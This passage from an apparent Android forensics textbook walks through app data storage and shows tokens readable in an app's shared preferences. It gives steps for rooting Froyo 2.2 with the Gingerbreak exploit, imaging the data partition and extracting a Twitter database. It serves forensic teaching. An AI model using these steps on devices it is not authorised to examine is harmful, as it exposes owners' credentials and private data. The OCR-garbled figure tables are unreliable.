

#### <span id="page-169-1"></span>**Table 8.3 – Important Files/Directories on Android**

## *8.3.2 /data/data*

Now that we have covered options available to an application for storing data, let's examine some real-world applications and analyze their /data/data/ directory. We installed the Seesmic application, which allows you to connect you to multiple social

media accounts. [Figure](#page-171-0) 8.5 shows subdirectories of the /data/data/com.seesmic application. The Seesmic application has three folders: databases, libs, and shared\_prefs. Accessing the /data/data directory on the device would not be possible, as permissions are restricted to the system owner (as opposed to the shell user). One has to either root the phone or image it to be able to obtain access to the contents of this directory.

| <b>Storage</b><br>Option   | Description                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| <b>Shared</b>              | Stores private data in key-value format. Any primitive data (Booleans,<br>Preferences  float, int, strings, etc.) can be saved using Shared Preferences.                                                                                                    |
| Internal<br>∥Storage       | Stores private data on the internal memory. An application can save files<br>directly onto the internal memory (as opposed to external memory, such as<br>an SD card). Files are protected through file permissions, with an<br>application being the owner of the file. Note that one needs to use the<br>MODE_PRIVATE option to create a file. Using MODE_WORLD_READABLE<br>or MODE WORLD WRITABLE will make a file accessible to other<br>applications. |
| External<br>∥Storage       | Stores data on shared external storage. Files saved to external storage are<br>world readable, and there is no file permission-based security.                                                                                                    |
| <b>SQLite</b><br>Databases | Stores data in a private database accessible only to an application.                                                                                                    |
| Network <br>  Connection   | Stores data on a network server.                                                                                                    |

<span id="page-170-0"></span>**Table 8.4 – Overview of Storage Options for Android Applications**

Looking at the folder structure suggests that the application might be storing some data in SQLite databases, as well as in the form of Shared Preferences. It might be worthwhile to investigate these files and see if we can gather more information. Browsing to the shared\_prefs directory and performing "cat" on one of the XML files, we get information used by the application (key-value pairs). Please note [Figure](#page-171-1) 8.6. One of the key-value figures defined in the file is req\_token\_secret, and another is req\_token. If application developers are not careful, they might store all kinds of sensitive information in here (including passwords in plaintext).

```
# cd /data/data/com.se*
# pwd
/data/data/com.seesmic
# ls -l
                                     2012-09-05 06:24 databases
drwxrwx--x app_40
                  app_40drwxrwx--x app_40
                  app_402012-09-05 06:24 shared_prefs
                                     2012-09-05 06:21 lib
drwxr-xr-x system system
#
```
<span id="page-171-0"></span>**Figure 8.5** Directories Inside /data/data for the Seesmic Application



<span id="page-171-1"></span>**Figure 8.6** Contents of One of the XML Files in the shared\_prefs Folder

We have noted that there is a database folder inside /data/data/com.seesmic. Browsing to the folder, we find a database named twitter.db, indicating that the user of the device had a twitter account. Let's see if we can get details of the twitter account from the database. This can be done through the sqlite3 command line utility. As seen from [Figure](#page-172-0) 8.7, we can understand the schema of the database and then query different tables to retrieve information.

#### **8.4 Rooting Android Devices**

Android, by default, comes with a restricted set of permissions for its user. These restrictions have been carefully designed to prevent malicious applications (and users) to circumvent controls provided by the Android security model. They are also sometimes

used to prevent a particular functionality from being accessed or changed (e.g., tethering or installing proxy, and so forth). Rooting an Android device can be useful when we need to analyze a device. When we log on to a shell (through adb shell), the UID of the user is "shell." We can't really access directories such as /data, as we don't have sufficient permission. Thus, we need to elevate our privileges to super user. The process of getting these is called rooting. Typically, a vulnerability in the system when exploited successfully allows us to become a super user. One can download corresponding  $\leq$  version  $>$  Break. apk files from the web and root a device. In the following, we walk a user through rooting the Android Froyo 2.2.



<span id="page-172-0"></span>**Figure 8.7** Contents of SQLite DB

- 1. Determine the version of the Android OS running on your device. This can be found by going to "Settings" -> "About Phone." This should give you the Android and kernel version details ([Figure](#page-173-0) 8.8).
- 2. Connecting through the adb shell and executing the "ID" command should show you as a "shell" user (UID =  $2000$  [shell]).
- 3. Download Gingerbreak.apk ([Figure](#page-173-1) 8.9) (given you are running Android Froyo 2.2.2, Honeycomb, Gingerbread).



<span id="page-173-0"></span>**Figure 8.8** Android Version



<span id="page-173-1"></span>**Figure 8.9** Gingerbreak Application

- 4. Enable USB Debugging.
- 5. Install Gingerbreak on the phone by executing the following command "adb install gingerbreak.apk."
- 6. Open the Gingerbreak application on the phone. This will install the super user application.
- 7. Now, connect to the device using the command line (adb) and execute the su command (see [Figure](#page-174-0) 8.10). You should now be rooted on the device and be able to

browse to directories such as /data/data.

### **8.5 Imaging Android**

It is sometimes useful to create an image of the Android device and analyze it using various tools available on your workstation. This is especially true in the case of an investigation where the original file system needs to be preserved for evidence/future reference. We may also not want to work directly off the device but, rather, a copy of it for investigation/analysis. Below are instructions for imaging an Android device:



**Figure 8.10** Root Shell on an Android Device

- <span id="page-174-0"></span>1. Download mkfs.yaffs2 and copy it onto the SD card connected to your device, through the following command:
- 2. Open adb shell and change to root user (su). Change the permission of /mnt/sdcard/tmp/yaffs2 file to 755
- 3. Create an image of the Android device by executing the command that follows. This will create data.img, which will contain the image of the Android device
- 4. Pull data onto your workstation by using the "pull" command from adb shell

Now that you have the device image on your workstation, you can use tools such as yaffey to analyze the image ([Figure](#page-176-0) 8.11), browse through different directories, review files, and so forth. Yaffey is available at the following URL: [http//code.google.com/p/yaffey/](http://code.google.com/p/yaffey/).

## **8.6 Accessing Application Databases**

As discussed earlier in the chapter, applications can store structured data in SQLite databases. Each application can create DB files under the /data/data/<appname>/databases folder. Although we can root a device and analyze databases through the sqlite3 command line utility, it is convenient to image the device and analyze it using workstation tools such as yaffey and the SQLite browser. Below are steps to retrieve the database files and view them in SQLite:

- 1. Root and image the /data partition on your phone (as shown in the previous section).
- 2. Download and install SQLite browser from <http://sqlitebrowser.sourceforge.net/index.html>.
- 3. Browse to the SQL database of an application through yaffey and pull the application database onto your workstation (see [Figure](#page-177-0) 8.12) or execute the command below:
- 4. Open twitter.db in the SQLlite database browser (see [Figure](#page-178-0) 8.13).

| File | Edit Help       |                       |              |                                  |        |                 |                  |               |                        |                        |                      |                                   |               |            |   |
|------|-----------------|-----------------------|--------------|----------------------------------|--------|-----------------|------------------|---------------|------------------------|------------------------|----------------------|-----------------------------------|---------------|------------|---|
| New  | Gpen            | Close                 | Save As<br>硒 | Import                           | Export | Expand All<br>W | Colopse All<br>ш | Rename<br>9   | Delete                 | Properties             |                      |                                   |               |            |   |
|      | Path /msc       |                       |              |                                  |        |                 |                  |               |                        |                        |                      |                                   |               |            |   |
| Name |                 |                       |              |                                  |        |                 |                  | Š             |                        | Permissions            | Alins Date Modified  |                                   | User          | droup      | Ń |
|      | system          |                       |              |                                  |        |                 |                  |               |                        | drwxroxr-x             |                      | 23/08/2012 21:35:05 system system |               |            |   |
|      | ecompass<br>Ä   |                       |              |                                  |        |                 |                  |               |                        | <b>CINACION EUX</b>    |                      | 23/08/2012 21:35:03 roct          |               | root       |   |
|      | mmilog          |                       |              |                                  |        |                 |                  |               |                        | drwxroxrox             |                      | L3/09/2008 21:50:43 roct          |               | raot       |   |
|      | vrpstiles       |                       |              |                                  |        |                 |                  |               |                        | <b>CHARGEON EUX</b>    | (3/09/2008 21:50:43) |                                   | 졏             | root       |   |
|      | xoq/canq<br>Á   |                       |              |                                  |        |                 |                  |               |                        | drwxr-xx-x             |                      | L8/08/2012 13:06:30 roct          |               | root       |   |
|      | polusticks<br>A |                       |              |                                  |        |                 |                  |               |                        | <b>GENNETUREUM</b>     | 21/07/2012 17:05:29  |                                   | 10<           | root       |   |
|      | A               | dalvik-cache          |              |                                  |        |                 |                  |               |                        | drwxrux--x             |                      | 20/08/2012 21:46:44               | system        | system     |   |
|      | radio           |                       |              |                                  |        |                 |                  |               | drwyrw-                |                        |                      | 19/08/2012 14:18:54               | radio         | radio      |   |
|      | property<br>ò.  |                       |              |                                  |        |                 |                  |               |                        | drwx------             |                      | 19/08/2012 15:32:54               | rost          | raot       |   |
|      | dde<br>٦        |                       |              |                                  |        |                 |                  |               |                        | ATWXTUX--X             |                      | 20/08/2012 21:46:44               | system        | system     |   |
|      |                 |                       |              | com.koushikdutta.rommanager-Lapk |        |                 |                  | 2.49 MB       |                        | $-1 - 1 - 1 - 1 - 1 -$ | 20/08/2012 21:46:43  |                                   | system        | system     |   |
|      |                 |                       |              | com.h3r3tLc.onnandbup-1.ap       |        |                 |                  |               | 382.66 KB - IN-I-I-    |                        |                      | 20/08/2012 21:31:06               | system        | system     |   |
|      |                 | stencson.busybox-Lapl |              |                                  |        |                 |                  | 4.79 MB       |                        | $-1 - 1 - 1 - 1 - 1 -$ |                      | 18/08/2012 15:00:31               | system        | system     |   |
|      |                 | vmell56704.tmp        |              |                                  |        |                 |                  | $\frac{5}{6}$ | $\frac{1}{2}$          |                        |                      | 19/08/2012 14:19:13               | system system |            | Ш |
|      |                 |                       |              | com.noshufou.android.su-Lapk     |        |                 |                  | 1.40 M/B      |                        | ------------           |                      | L8/08/2012 11:36:35               | system system |            |   |
|      |                 |                       |              | com.clobile.DroidBolt-2.apk      |        |                 |                  | 50.11KB       |                        | $-2 - 1 - 2 - 12 -$    |                      | LL/05/2012 13:31:10               | system system |            |   |
|      |                 |                       |              | com.rovio.angrybirds-Lapk        |        |                 |                  | 16.46 MB      |                        | -----------            |                      | 22/07/2012 18:01:35               | system system |            |   |
|      |                 |                       |              | com.compelson.mecomnector-Lapk   |        |                 |                  |               | 135.56 KB - IN-I--E--  |                        |                      | 14/08/2012 20:19:27               | system system |            |   |
|      |                 |                       |              | eu.chainfire.gingerbreak-Lapk    |        |                 |                  |               | 295.24 KB - rw-r-r--   |                        |                      | 16/08/2012 15:35:56               | system system |            |   |
|      |                 |                       |              | com.google.android.street-Lapk   |        |                 |                  |               | 7--1-AJ-88 FD'6C       |                        | 09/05/2012 18:22:02  |                                   | system system |            |   |
|      |                 |                       |              | com.android.vending-Lapk         |        |                 |                  | 5.08 MB       | $-1 - 1 - 2 - 1 - 2 -$ |                        | 07/08/2012 21:44:59  |                                   | system system |            |   |
|      |                 | App-bucke             |              |                                  |        |                 |                  |               |                        | ATWXITE-X              |                      | 13/09/2008 21:50:43               | system system |            |   |
|      | clatta<br>ä     |                       |              |                                  |        |                 |                  |               |                        | drawrmy--x             |                      | 20/08/2012 21:46:44               | system system |            |   |
|      | local<br>is.    |                       |              |                                  |        |                 |                  |               |                        | ATWXT08--X             |                      | 23/08/2012 21:45:25 shell         |               | shell      |   |
|      | misc<br>A       |                       |              |                                  |        |                 |                  |               |                        | drwxrmx--t             |                      | 13/09/2008 21:50:43 system jmisc  |               |            |   |
|      | domenanie       |                       |              |                                  |        |                 |                  |               | Arunr-u-               |                        |                      | 12/00/2008 11/50/12 rost          |               | <b>JAG</b> | k |

<span id="page-176-0"></span>**Figure 8.11** Analyzing a Device Image through Yaffey

|      | File Edit Help |             |                                                     |        |        |                                             |              |             |                   |                   |                                 |        |                   |   |
|------|----------------|-------------|-----------------------------------------------------|--------|--------|---------------------------------------------|--------------|-------------|-------------------|-------------------|---------------------------------|--------|-------------------|---|
| New  | Open           | Š           | Save As                                             | Import | Export | ExpandAl                                    | Collapse All | Rename<br>₫ | <b>Note</b>       | Properties        |                                 |        |                   |   |
|      |                |             | Peth Idata/com.twitter.android/databases/twitter.ch |        |        |                                             |              |             |                   |                   |                                 |        |                   |   |
| Name |                |             |                                                     |        |        |                                             |              | ž           |                   |                   | Permissions Alias Date Modified | User   | Group             | ś |
|      |                |             | com.adobe.flashplayer                               |        |        |                                             |              |             |                   | drwxc-x--x        | 13/09/2008 21:51:57             | 10095  | 10095             |   |
|      |                |             | com.google.android.street                           |        |        |                                             |              |             |                   | ATTACK-X--X       | (3/09/2008 21:50:57             | 10008  | 10008             |   |
|      |                |             | com.android.providers.subscribedfeeds               |        |        |                                             |              |             |                   | $4x - x - x - x$  | (3/09/2008 21:50:56             | system | system            |   |
|      |                |             | com.android.bluetooth                               |        |        |                                             |              |             |                   | ATMXY-X--X        | 13/09/2008 21:51:47             | 10007  | 10007             |   |
|      |                |             | com.dell.android.providers.settings                 |        |        |                                             |              |             |                   | drwxc-x--x        | 13/09/2008 21:51:38             | system | system            |   |
|      |                | commetgate  |                                                     |        |        |                                             |              |             |                   | drwxr-x--x        | 13/09/2008 21:50:56             | 10006  | 10006             |   |
|      |                |             | com.qualcomm.permission.locapi                      |        |        |                                             |              |             |                   | $4x - x - x - x$  | 13/09/2008 21:51:24             | 10079  | 10079             |   |
|      |                |             | com.oem.engineeringmode.Bluetooth                   |        |        |                                             |              |             |                   | ATMXY-X--X        | 13/09/2008 21:50:56             | 10005  | 10005             |   |
|      |                |             | com.oem.engineeringmode.security                    |        |        |                                             |              |             |                   | ATMXY-X--X        | [3/09/2008 21:51:37             | system | system            |   |
|      |                | com.evemote |                                                     |        |        |                                             |              |             |                   | X-xxxxxxx         | 22/07/2012 17:18:01             | 10004  | 10004             |   |
|      |                |             | com.google.android.syncadapters.comacts             |        |        |                                             |              |             |                   | drivate-x--x      | 09/05/2012 18:21:12             | 10036  | 10036             |   |
|      | Δ              |             | com.oem.engineeringmode.networksetting              |        |        |                                             |              |             |                   | $4x - x - x - x$  | (3/09/2008 21:50:53             | radio  | raclio            |   |
|      | Δ              |             | com.dell.huanying                                   |        |        |                                             |              |             |                   | drwxr-x--x        | [3/09/2008 21:51:18             | 10068  | 10068             |   |
|      | ٩              |             | com twitter android                                 |        |        |                                             |              |             |                   | ALWXC-X-7X        | 03/05/2012 18:21:10             | 10003  | 10003             |   |
|      |                |             | cintabases                                          |        |        |                                             |              |             |                   | STAXEDX--X        | 03/05/2012 18:21:10             | 10003  | 10003             |   |
|      |                |             | twitter.clb                                         |        |        |                                             |              |             | 35.00 KB -xx-xx-- |                   | 09/05/2012 18:21:10             | 10003  | 10003             |   |
|      |                | Ê           |                                                     |        |        |                                             |              |             |                   | TAXE-XE-X         | (3/09/2008 21:50:52             | system | system            |   |
|      |                |             | com.oem.engineeringmode.VerificationAudio           |        |        |                                             |              |             |                   | ALAKK-X--X        | 13/09/2008 21:50:52             | 10002  | 10002             |   |
|      | Δ              |             | com.android.calendar                                |        |        |                                             |              |             |                   | drwxc-x--x        | 13/09/2008 21:50:52             | 10001  | 10001             |   |
|      |                | com.oem.log |                                                     |        |        |                                             |              |             |                   | drwxc-x--x        | 13/09/2008 21:50:51             | 10000  | 10000             |   |
|      |                |             | com.oem.engineeringmode.alsproximity                |        |        |                                             |              |             |                   | drance-x--x       | 13/09/2008 21:51:34             | 10086  | 10036             |   |
|      |                |             |                                                     |        |        | com.oem.engineeringmode.verificationsimcard |              |             |                   | ATMXE-X--X        | 13/09/2008 21:51:18             | radio  | radio             | Ш |
|      |                |             | com.oem.imputmethod.latin                           |        |        |                                             |              |             |                   | ALAXK-X--X        | 13/09/2008 21:51:24             | 10078  | 10078             |   |
|      |                |             | com.android.providers.media                         |        |        |                                             |              |             |                   | drwxc-x--x        | 13/09/2008 21:51:54             | 10020  | 10020             |   |
|      |                |             | com.android.htmlviewer                              |        |        |                                             |              |             |                   | $4x + x - x - x$  | 13/09/2008 21:51:20             | 10074  | 10074             |   |
|      |                |             | como o amo amerina acinomo o la meaneor             |        |        |                                             |              |             |                   | dynatry available | 2.000.2008.21-51-18 10067       |        | 1ddd <sup>2</sup> | k |

<span id="page-177-0"></span>**Figure 8.12** Database Location for a Twitter Application

| 49.11.22.22.23.23.23.23.23.23.23.23.23.23.24.25.25.25.20<br>Browse Data Execute SQL<br>Object lype<br>Database Structure<br>Name <sub></sub> |                                                                               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
|                                                                                                    |                                                                               |
|                                                                                                    | Scheme                                                                        |
| table<br>Eindroid metadata                                                                                                    | CREATE TABLE android metadata (locale TEXT)                                   |
| j <sub>8</sub><br>Elect.                                                                                                    | CREATE TABLE users (Lid INTEGER PRIMARY KEY user Jo INT UNIQUE NOT NU         |
| dela<br>+ photos                                                                                                    | CREATE TABLE photos ( _d INTEGER PRIMARY KEY, url TEXT UNIQUE, mage BLCB)     |
| å<br>B<br>senjev Tesn-ce                                                                                                    | CREATE TABLE user _values ( _td INTEGER PRIMARY KEY, name TEXT) value TEXT)   |
| $\frac{1}{6}$<br>sdnout rasn.                                                                                                    | CREATE TABLE user_groups (_jd INTEGER PRIMARY KEY, bype INT, tag INT, own     |
| <b>Section</b><br>÷ cursors                                                                                                    | CREATE TABLE cursors ( Jid JNTEGER PRIMARY KEY)And JNT type INT,owner_id      |
| ğ<br>E-stabuses                                                                                                    | CREATE TABLE statuses ( Lid INTEGER PRIMARY KEY, status _id INT UNIQUE NO     |
| 흋<br>sdna. Fraes-it-                                                                                                    | CREATE TABLE status_groups (_id IMTEGER PRIMARY KEY, bype INIT, owner_id 1    |
| å<br>sebessew-                                                                                                    | CREATE TABLE messages [ id INTEGER FRIMARY KEYSpe INT, msg id INT LNI         |
| $\frac{1}{2}$<br>threat husses                                                                                                    | CREATE TABLE search presults ( _bi INTEGER PRIMARY KEY, content TEXT, creat   |
| <b>Section</b><br>Selvenb Tupless-                                                                                                    | CREATE TABLE search_queries ( _id IMTEGER PRIMARY AEY).type INT,name TEX      |
| ğ<br>$\frac{1}{2}$                                                                                                    | CREATE TABLE lists ( Jid INTEGER PRIMARY KEY,owner_id INT,type INT, lst_id I… |
| 쵤<br>T siasn Tapupper apps.                                                                                                    |                                                                               |
| 휼<br>sqlte_autoindex_users_2                                                                                                    |                                                                               |
| Ě<br>sqlte_a.toinder_statuses_1                                                                                                    |                                                                               |
